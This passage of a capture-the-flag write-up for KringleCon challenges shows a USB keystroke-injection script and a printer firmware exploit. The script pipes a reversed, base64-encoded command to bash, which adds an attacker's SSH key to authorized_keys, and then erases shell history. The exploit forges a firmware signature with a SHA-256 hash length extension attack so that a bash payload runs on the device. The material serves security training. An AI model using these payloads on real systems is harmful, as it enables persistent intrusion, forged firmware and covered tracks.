STRING echo ==qCzlXZr9FZlpXay9Ga0VXYvq2cz5yL+BiP+AyJt92YuIXZ39Gd0N3byZ2ajFmau4WdmxGbvJHdAB3bvd2
Yt13aj1GILFESV1mWVN2SChVYTp1VhNlRyQ1UkdFZopkbS1EbHpFSwdlVRJlRVNFdwM2SGVEZnRTaihmVXJ2ZRhVWvJFSJB
TOtJ2ZV12YuVlMkd2dTVGb0dUSJ5UMVdGNX11ZrhkYzZ0ValnQDRmd1cUS6x2RJpHbHFWVClHZOpVVTpnWwQFdSdEVIJlRS
9GZyoVcKJTVzwWMkBDcWFGdW1GZvJFSTJHZIdlWKhkU14UbVBSYzJXLoN3cnAyboNWZ | rev | base64 -d | bash
ENTER
DELAY 600
STRING history -c && rm .bash history && exit
ENTER
DELAY 600
letit a
```
One interesting piece of code is encoded. What could it be?

==gCzlXZr9FZlpXay9Ga0VXYvg2cz5yL+BiP+AyJt92YuIXZ39Gd0N3byZ2ajFmau4WdmxG bvJHdAB3bvd2Ytl3ajlGILFESV1mWVN2SChVYTp1VhNlRyQ1UkdFZopkbS1EbHpFSwdlV RJlRVNFdwM2SGVEZnRTaihmVXJ2ZRhVWvJFSJBTOtJ2ZV12YuVlMkd2dTVGb0dUSJ5U MVdGNXl1ZrhkYzZ0ValnQDRmd1cUS6x2RJpHbHFWVClHZOpVVTpnWwQFdSdEVIJlRS 9GZyoVcKJTVzwWMkBDcWFGdW1GZvJFSTJHZIdlWKhkU14UbVBSYzJXLoN3cnAyboN WZ | rev | base64 -d | bash

#### Using cyberchef I can decode it:



cUZmUHAK ickymcgoop@trollfun.jackfrosttower.com' >> ~/.ssh/authorized\_keys

So that ickymcgoop seem to have [gained persistence via ssh](https://attack.mitre.org/techniques/T1098/004/) on the computer by adding his own key. I tell this to the elves and go to my next objective.



So you need to help Ruby Cister to make shellcode. Logging in the computer you see that introductory text:



I could walk you through every step but that's something that you better do on your own. Nonetheless I'll let you in a secret, there is a cheat code: <https://tracer.kringlecastle.com/?cheat>



So you just need to execute it, here what you will get:





The success of the Kringlecon is about sharing cyber security knowledge.



The troll we just helped gave us a couple of advice to solve this challenge. First, look at the firmware, you can append a file and that file will be executed instead. Also there is a way to forge the signature by using [hash extension attack.](https://blog.skullsecurity.org/2012/everything-you-need-to-know-about-hash-length-extension-attacks) She also says that file deposited in the folder /app/lib/public/incoming will be accessible via the website.

For this challenge I was very lucky, I looked at the printer and the log was there:

<https://printer.kringlecastle.com/incoming/printer.log>

*Documents queued for printing =============================*

*Biggering.pdf Size Chart from https://clothing.north.pole/shop/items/TheBigMansCoat.pdf LowEarthOrbitFreqUsage.txt Best Winter Songs Ever List.doc Win People and Influence Friends.pdf Q4 Game Floor Earnings.xlsx*

### *Fwd: Fwd: [EXTERNAL] Re: Fwd: [EXTERNAL] LOLLLL!!!.eml Troll\_Pay\_Chart.xlsx*

So the last printed document was: *Troll\_Pay\_Chart.xlsx*

The log was left in the printer by Minkowski, a very nice hacker who has saved Santa on multiple occasions. I chat with him and he explained to me how he did it.

#### First take a look at the interface:



In the firmware tab you can download the firmware and resubmit it if you want.



The firmware is a json configuration file:

```
{
"firmware": "
ZBTFqCo8GoJAADgQAAADAAYAAAAAAAAAAAA7YEAAAAAZmlybXdhcmUuYmluV
...
AOipLthdXgLAAEEAAAAAAQAAAAAUEsFBgAAAAABAAEAUgAAALAJAAAAAA=="
,
"signature": "2bab052bf894ea1a255886fde202f451476faba7b941439df629fdeb1ff0dc97",
"secret_length": 16,
"algorithm": "SHA256"
}
```


We could have unzip it with cyberchef but we will need this file when we will extend it. So unzip it using zip and try running it:

## └─\$ ./firmware.bin

#### Firmware is fully up to date!

We want to append a file, the payload. It will be simple bash script that will copy the log to the web accessible folder:

#### #!/bin/bash

cp /var/spool/printer.log /app/lib/public/incoming/ppp.log Create the script with nano, add the execute permission and zip:

#### nano exploit.bin

chmod +x exploit.bin

zip exploit.zip exploit.bin

Using the tool hash extender we will append the file and calculate another signature:

./hash\_extender --file firmware.zip --secret 16 --append-format hex --append \$(xxd -b

exploit.zip) --signature 2bab052bf894ea1a255886fde202f451476faba7b941439df629fdeb1ff0dc97 --format sha256 - out-data-format hex Type: sha256 Secret length: 16 New signature: 66b70b9b46eb6f1cc6bc7cf2a10b596677df8e451f57a83c8ad5870c8b4823bc New string: UEsDBBQAAAAIAEWlkFMWoKjwagkAAOBAAAAMABwAZmlybXdhcmUuYmluVVQJA

#### m7zGF1eAsAAQToAwAABOgDAABQSwUGAAAAAAEAAQBSAAAAhAAAAAAA

We can do this because we have the signature and sha256 is vulnerable to hash length extension attack. Plus we have the secret length so no need to brute force.

Now we need to base64 encode that string and put put it in a modified json that I will call exploit.json in place of the previous firmware, also replace the signature with the one that's been calculated.

Here is the modified json:

#### { "firmware":

"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", "signature": "66b70b9b46eb6f1cc6bc7cf2a10b596677df8e451f57a83c8ad5870c8b4823bc", "secret\_length": 16, "algorithm": "SHA256"

Upload this through the web interface:

#### **Upload your new firmware**

Note: Firmware must be uploaded as a signed firmware blob.

Firmware Browse... No file selected.

Update!

}

#### **Download current firmware**

Firmware successfully uploaded and validated! Executing the update package in the background

You can now grab the log!

